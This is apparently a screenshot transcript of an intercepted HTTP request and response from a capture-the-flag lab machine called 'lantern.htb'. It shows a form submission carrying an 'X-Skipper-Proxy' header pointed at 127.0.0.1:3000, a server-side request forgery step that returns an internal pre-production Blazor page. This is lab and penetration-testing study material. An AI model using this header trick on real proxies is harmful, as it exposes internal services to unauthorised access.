 Request
Pretty Raw Hex \n
1 GET /submit HTTP/1.1
2 Host: lantern.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://lantern.htb/vacancies
8 X-Skipper-Proxy: http://127.0.0.1:3000/
9 Content-Type: multipart/form-data;
boundary=---------------------------265593739934224152583584336961
10 Content-Length: 712
11 Origin: http://lantern.htb
12 Connection: keep-alive
13
14 -----------------------------265593739934224152583584336961
15 Content-Disposition: form-data; name="name"
16
17 test
18 -----------------------------265593739934224152583584336961
19 Content-Disposition: form-data; name="email"
20
21 test
22 -----------------------------265593739934224152583584336961
23 Content-Disposition: form-data; name="vacancy"
24
25 Middle Frontend Developer
26 -----------------------------265593739934224152583584336961
27 Content-Disposition: form-data; name="message"
28
29 test
30 -----------------------------265593739934224152583584336961
31 Content-Disposition: form-data; name="resume"; filename="test.pdf"
32 Content-Type: application/pdf
33
34 a
35 -----------------------------265593739934224152583584336961--
36
Response
Pretty Raw Hex Render \n
4 Date: Tue, 20 Aug 2024 23:02:04 GMT
5 Server: Skipper Proxy
6 Content-Length: 2882
7
8
9 <!DOCTYPE html>
10 <html lang="en">
11 <head>
12 <meta charset="utf-8" />
13 <meta name="viewport" content="width=device-width, initial-scale=1.0" />
14 <base href="/" />
15 <link rel="stylesheet" href="css/bootstrap/bootstrap.min.css" />
16 <link href="css/site.css" rel="stylesheet" />
17 <link href="PreProd.styles.css" rel="stylesheet" />
18
19 <link href="https://fonts.gstatic.com" rel="preconnect">
20 <link href="
https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i|Nu
nito:300,300i,400,400i,600,600i,700,700i|Poppins:300,300i,400,400i,500,500i,600,600i,700
,700i" rel="stylesheet">
21 <!-- Vendor CSS Files -->
22
23 <link href="css/bootstrap-icons.css" rel="stylesheet">
24
25 <!-- Template Main CSS File -->
26 <link href="css/style.css" rel="stylesheet">
27
28
29
<!--Blazor:{"sequence":1,"type":"server","prerenderId":"e8257d9551ad40e1a7ccdf4c47a26283
","descriptor":"CfDJ8BUo1ePfOMxMocV2vOoTDZEwgRKevFE9FDWFo3Hoh\u002Bctlq06n97j8wSmwAUYH1I
F2HZuCK6\u002BshII3spoGgE5IVxEDTXiVB\u002BA1rBDo\u002B8BB\u002B12\u002BjL7EcO6jaHC0CDRCc
kmtRhk5y\u002B/UK9iXSszEyylLY/js/yeVqNQSWhUXxJZmvUbQVjHPH3/905RVhci7a2y4a5p6zdP8MnwgxhVU
SCDZsGEFFQnAF7D\u002BPKVcJMyoOqmeC0RXolHvW/77/evOaDqem\u002BygXua99Tey8h2f4LP7JV3Uum8bht
DhtCfnR\u002BLda\u002B9y3Ok5cyDR5vejvy7nuj5xJUdqTFZ0Lk7P42TVHR0Sb8FldpOkFzXJPeBfWy7LJPqE
btIH06HtukzxeYWChVm8c/Mm\u002BwoVm/KsoZ9MAKCPiDq6Q4uPEW1xeOpJ8cQOYh9"}-->
<!--Blazor:{"prerenderId":"e8257d9551ad40e1a7ccdf4c47a26283"}-->
30 </head>
31 <body>
32
33